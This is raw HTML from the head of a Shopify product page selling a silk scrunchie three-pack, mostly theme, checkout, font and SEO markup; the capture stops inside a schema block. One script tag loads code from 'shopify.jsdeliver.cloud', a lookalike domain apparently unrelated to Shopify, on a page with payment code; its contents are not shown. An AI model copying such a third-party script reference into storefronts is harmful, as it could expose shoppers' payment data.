

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hairties.com/products/roserel-mulberry-silk-ocean-breeze-scrunchie-3-pack
body_size: 50887
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content=""><link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="[base64]/q1MhYnxsHPUepOtmAbV+OGdFjGftNwq/PUHctvau8ax82X6CPoANGiezC+MEwKSnc7/e97WuRtTNILvv0hSOd/U6xSdE2lAE708TK5fWvCZIk/eIzIWkkmxg=="></script>
    <script src="//www.hairties.com/cdn/shop/t/151/assets/secondary.js?v=38412165034492852181725255629" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.hairties.com/cdn/shop/files/favicon_053112b9-9a91-4916-a0d1-94afdffa5aa6.png?crop=center&height=32&v=1719510791&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>


    

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/1535115309/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="54f47897c6291d459c3424acdc6296c3">
<meta id="in-context-paypal-metadata" data-shop-id="1535115309" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.hairties.com/products/roserel-mulberry-silk-ocean-breeze-scrunchie-3-pack.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=1535115309" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":1535115309,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/1535115309","merchantName":"PRO Hair Tie","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"PRO Hair Tie","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"54f47897c6291d459c3424acdc6296c3","betas":["rich-media-storefront-analytics"],"domain":"www.hairties.com","predictiveSearch":true,"shopId":1535115309,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "pro-hair-tie.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-pro-1-1-4-updated","id":137887809731,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.hairties.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.hairties.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.hairties.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.hairties.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.hairties.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.hairties.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.hairties.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/ZFe9QWLEjp\/loox.1712198575487.js?shop=pro-hair-tie.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=KkHWqL\u0026shop=pro-hair-tie.myshopify.com","https:\/\/cdn.hextom.com\/js\/quickannouncementbar.js?shop=pro-hair-tie.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/3511\/5309\/t\/145\/assets\/yoast-active-script.js?v=1750383396\u0026shop=pro-hair-tie.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/3511\/5309\/t\/145\/assets\/yoast-active-script.js?v=0\u0026shop=pro-hair-tie.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":1535115309,"offset":-21600,"reqid":"eb282c87-440d-4dbd-a81a-735fdd82f902-1769135720","pageurl":"www.hairties.com\/products\/roserel-mulberry-silk-ocean-breeze-scrunchie-3-pack","u":"cfe79ad8ce02","p":"product","rtyp":"product","rid":7981538214083};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.hairties.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.hairties.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.hairties.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.hairties.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.hairties.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.hairties.com/cdn/shop/t/151/compiled_assets/scripts.js?v=74809"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.hairties.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.hairties.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.hairties.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.hairties.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.hairties.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.hairties.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.hairties.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.hairties.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.hairties.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.hairties.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 255, 255, 255;
        --color-base-accent-1: 255, 175, 172;
        --color-base-accent-2: 255, 175, 172;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ffafac;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 20px;
        --buttons-radius-outset: 22px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.hairties.com/cdn/shop/t/151/assets/base.css?v=7724266345506074871725255628" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.hairties.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.hairties.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.hairties.com/cdn/shop/t/151/assets/component-predictive-search.css?v=76514217051199997821725255628"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/tixel-tiktok-pixels/blocks/app-embed/b273c4b8-95ba-409d-a87c-c46907e02629 -->
<script async src="https://app.gettixel.com/get_script/?shop_url=pro-hair-tie.myshopify.com"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/yoast-seo/blocks/metatags/7c777011-bc88-4743-a24e-64336e1e5b46 -->
<!-- This site is optimized with Yoast SEO for Shopify -->
<title>Mulberry Silk Ocean Breeze Scrunchie 3 Pack - PRO Hair Tie</title>
<meta name="description" content="Indulge in the luxurious feel of the Roserel Mulberry Silk 30 Momme Scrunchie. Crafted from the finest mulberry silk, this scrunchie is designed to pamper your hair while providing a secure and gentle hold. The 30 momme silk fabric ensures durability and a lustrous sheen, making it an essential accessory for both style" />
<link rel="canonical" href="https://www.hairties.com/products/roserel-mulberry-silk-ocean-breeze-scrunchie-3-pack" />
<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1" />
<meta property="og:site_name" content="PRO Hair Tie" />
<meta property="og:url" content="https://www.hairties.com/products/roserel-mulberry-silk-ocean-breeze-scrunchie-3-pack" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Mulberry Silk Ocean Breeze Scrunchie 3 Pack - PRO Hair Tie" />
<meta property="og:description" content="Indulge in the luxurious feel of the Roserel Mulberry Silk 30 Momme Scrunchie. Crafted from the finest mulberry silk, this scrunchie is designed to pamper your hair while providing a secure and gentle hold. The 30 momme silk fabric ensures durability and a lustrous sheen, making it an essential accessory for both style" />
<meta property="og:image" content="https://www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848" />
<meta property="og:image:height" content="1563" />
<meta property="og:image:width" content="1563" />
<meta property="og:availability" content="instock" />
<meta property="product:availability" content="instock" />
<meta property="product:condition" content="new" />
<meta property="product:price:amount" content="29.46" />
<meta property="product:price:currency" content="USD" />
<meta property="product:retailer_item_id" content="D00002115PHT" />
<meta property="og:price:standard_amount" content="60.0" />
<meta name="twitter:card" content="summary_large_image" />
<!-- Yoast SEO extracts AggregateRating from Loox and adds that to Schema.org output. -->
<script type="application/ld+json" id="yoast-schema-graph">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": ["Organization","Brand"],
      "@id": "https://www.hairties.com/#/schema/organization/1",
      "url": "https://www.hairties.com",
      "name": "Pro Hair Ties",
      "hasMerchantReturnPolicy": {
        "@type": "MerchantReturnPolicy",
        "merchantReturnLink": "https://www.hairties.com/policies/refund-policy"
      },
      "sameAs": []
    },
    {
      "@type": "WebSite",
      "@id": "https://www.hairties.com/#/schema/website/1",
      "url": "https://www.hairties.com",
      "name": "Pro Hair Ties",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.hairties.com/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "publisher": {
        "@id": "https://www.hairties.com/#/schema/organization/1"
      },
      "inLanguage": "en"
    },
    {
      "@type": "ItemPage",
      "@id": "https:\/\/www.hairties.com\/products\/roserel-mulberry-silk-ocean-breeze-scrunchie-3-pack",
